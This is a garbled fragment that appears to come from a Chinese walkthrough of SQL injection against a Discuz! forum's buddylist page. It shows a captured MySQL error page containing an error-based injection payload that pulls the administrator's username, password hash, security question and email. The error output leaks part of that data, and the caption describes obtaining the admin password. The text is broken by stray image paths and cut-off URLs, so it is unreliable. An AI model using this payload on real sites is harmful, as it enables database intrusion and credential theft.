 公告 规则 车标 调查 新
www. net/my.ph
md5在线查询破解,md5解
www. .net/my.php?item=buddylist
Discuz! info: MySQL Query Error
User: testfcuk
Time: 2015-7-24 6:38pm
Script: /my.php
SQL: UPDATE [Table]buddys SET description='1111' WHERE uid='69486' AND buddyid='1' and(select 1 from(select
count(*),concat((select concat(username,0x3a,password,0x3a,secques,0x3a,email) from [Table]members where
adminid=1 limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#'
Error: Duplicate entry '小凯:2459b24d9f66 fa china 163.com1' for key 'group_key'
Errno.: 1062
图 4 获取管理员密码值
获取数据库信息
线
m.cn